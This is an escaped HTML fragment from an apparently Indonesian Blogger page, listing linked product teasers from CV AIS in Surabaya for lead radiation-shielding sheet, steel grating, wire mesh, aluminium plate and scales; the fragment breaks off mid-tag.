href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgocrj7LUbRu6O4JOy9mLBLioH332BdQd_2qy6_gDaajuVTn5gHgyWA_tvfprvwvJutoJF6Tj5uwCYgBrdQD2avHFbs8t1X3TQoa777-a3pCZa-HS2McXeST8-jRFvuWMw2U94B0qssm2g\/s1600\/GRAT2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgocrj7LUbRu6O4JOy9mLBLioH332BdQd_2qy6_gDaajuVTn5gHgyWA_tvfprvwvJutoJF6Tj5uwCYgBrdQD2avHFbs8t1X3TQoa777-a3pCZa-HS2McXeST8-jRFvuWMw2U94B0qssm2g\/s1600\/GRAT2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"font-size: xx-large; font-weight: 700; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cdiv class=\"Publishwithline\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EProduk Jual cv AIS lainnya\u003C\/b\u003E\u003C\/span\u003E\u003Cw:sdtpr\u003E\u003C\/w:sdtpr\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"border-bottom: solid #4F81BD 1.0pt; border: none; mso-border-bottom-themecolor: accent1; mso-element: para-border-div; padding: 0cm 0cm 2pt;\"\u003E\u003Cdiv class=\"underline\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"PadderBetweenControlandBody\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableLightShading\" style=\"border-collapse: collapse; border: none; mso-border-bottom-alt: solid black 1.0pt; mso-border-bottom-themecolor: text1; mso-border-top-alt: solid black 1.0pt; mso-border-top-themecolor: text1; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-table-layout-alt: fixed; mso-yfti-tbllook: 1248;\"\u003E \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: -1; mso-yfti-lastrow: yes;\"\u003E  \u003Ctd style=\"border-bottom: 1pt solid black; border-left: none; border-right: none; border-top: 1pt solid black; mso-border-bottom-themecolor: text1; mso-border-top-themecolor: text1; padding: 0cm 5.4pt; width: 176.8pt;\" valign=\"top\" width=\"236\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Plat Timah Hitam di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ECV AIS |   082129847777 Jual Plat Timah Plat PB Plat Timbal Anti Radiasi untuk Aplikasi   Ruang Radiologi di Rumah Sakit, Puskesmas pada Dinding Ruangan....\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Plat Besi Grating di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPlat Besi Grating   Adalah\u0026nbsp;AIS-Grating bar grating dilas-menempa, sebuah sistem di mana   AIS-Grating Grating adalah pelopor. Dalam proses ini...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Timah Lembar Lead Sheed (PB) Timah Hitam   Surabaya City\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EJual Timah Lembar\u0026nbsp;   \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp;UKURAN LEBAR 1 METERTEBAL   x PANJANG:\u0026nbsp;- 0.8mm X 10 meter- 1mm x 15...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPLAT TIMBAL TIMAH\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp; \u0026nbsp;   \u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;Bahan   Insulator dan Isolasi Radiasi Sinar Radiologi pada Rumah Sakit,...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Wire Mesh dan Grating di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EWire Mesh dan   Grating adalah\u0026nbsp;AIS-Grating bar grating dilas-menempa, sebuah sistem di   mana AIS-Grating Grating adalah pelopor. Dalam proses ini...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Clamp Grating di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EJual Clamp Grating   di Surabaya. Clamp Grating digunakan untuk AIS-Grating bar grating   dilas-menempa, sebuah sistem di mana AIS-Grating Grating adalah...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Grating Tangga di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ecv AIS Jual Grating   Tangga, Sebagai Anak Tangga dan Lantai Grating\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;   \u0026nbsp;\u0026nbsp; \u0026nbsp;...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ETimah Hitam\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETimah   HitamTimahadalah logam berwarna putih keperakan, dengan kekerasan yang   rendah, berat jenis 7,3 g\/cm3, serta mempunyai sifat konduktivitas panas...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ETimah Lembar\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETimah LembarLembar   timbal Memiliki banyak tujuan, termasuk digunakan sebagai perisai radiasi,   pengepakan dan bahan penyegel, gasketing, ballast dan...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPlat Aluminium\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #3bafda; font-size: 10.5pt;\"\u003Em\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPlat AluminiumPlat   Aluminium terbuat dari material logam ringan dan kuat berbentuk lembaran yang   mudah dalam pengerjaan dan perawatannya.Plat ini...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ETimbangan AND\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #3bafda; font-size: 10.5pt;\"\u003Em\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETimbangan   AND\u0026nbsp;Timbangan adalah alat yang dipakai melakukan pengukuran massa suatu   benda. Produk ini dikategorikan kedalam sistem mekanik dan...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPompa 